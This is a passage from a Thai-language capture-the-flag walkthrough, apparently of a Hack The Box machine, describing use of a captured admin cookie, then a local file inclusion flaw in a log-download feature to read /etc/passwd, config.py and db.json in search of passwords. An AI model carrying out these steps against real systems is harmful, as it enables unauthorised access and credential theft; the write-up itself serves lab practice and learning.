 จะได้ cookie ของ admin มาแล้วให้ทำการใช้ cookie เพื่อกลายเป็น admin
 หลังจากเข้ามาในหน้า admin แล้วเราจะเห็นว่ามีอีก user นึงที่เป็น domain ของ โจทย์ คือ
 testuser@imagery.htb และจะเห็นว่ามันมีให้กด download ตัวของ Log ของ user นั้นๆซึ่งผมลองโหลดของ testuser มาแล้วแต่ก็ไม่ได้มีอะไร แต่ที่น่าสนใจคือ
 ตอนเรากด download มันไปอ่านไฟล์นั้นๆแล้วนำมาแสดงให้เรา ผมเลยลองเปลี่ยนเป็นไฟล์
 /etc/passwd เพื่อเช็คว่าสามารถทำ LFI ได้มั้ย
 จะเห็นว่ามันอ่านไฟล์
 /etc/passwd ได้ซึ่งแผนต่อไปก็คือใช้ช่องโหว่ LFI เพื่อหา password ของ testuser ซึ่งถ้ายังจำได้จากผล nmap เราจะรู้ว่าในเว็บนี้ใช้ server python ผมเลยจะทำการอ่านไฟล์ที่น่าจะมีในเครื่องที่รันด้วย server python ซึ่งผมก็ให้ ChatGPT list มาให้
 ซึ่งจากรูปผมทำการไปดูที่ไฟล์
 config.py และได้เจอว่ามันมีไฟล์ db.json อยู่เลยทำการอ่านไฟล์ db.json ต่อ
